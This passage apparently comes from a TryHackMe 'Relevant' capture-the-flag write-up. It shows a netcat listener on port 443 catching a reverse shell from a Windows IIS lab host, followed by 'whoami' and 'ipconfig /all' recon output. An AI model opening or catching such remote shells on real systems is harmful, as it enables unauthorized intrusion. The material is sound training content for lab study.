 ┌──(root💀siunam)-[~/ctf/thm/ctf/Relevant]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.175.250] 49785
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami && ipconfig /all
whoami && ipconfig /all
iis apppool\defaultapppool

Windows IP Configuration

   Host Name . . . . . . . . . . . . : Relevant
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : eu-west-1.ec2-utilities.amazonaws.com
                                       eu-west-1.compute.internal

Ethernet adapter Ethernet 2:

   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Description . . . . . . . . . . . : AWS PV Network Device #0
   Physical Address. . . . . . . . . : 02-6B-18-DF-71-67
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::d8c8:93fc:9dac:56d9%4(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.175.250(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Lease Obtained. . . . . . . . . . : Sunday, August 21, 2022 12:26:20 AM
   Lease Expires . . . . . . . . . . : Sunday, August 21, 2022 1:56:20 AM
   Default Gateway . . . . . . . . . : 10.10.0.1
   DHCP Server . . . . . . . . . . . : 10.10.0.1
   DHCPv6 IAID . . . . . . . . . . . : 101073078
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-AE-44-DC-08-00-27-7C-35-30
   DNS Servers . . . . . . . . . . . : 10.0.0.2
   NetBIOS over Tcpip. . . . . . . . : Enabled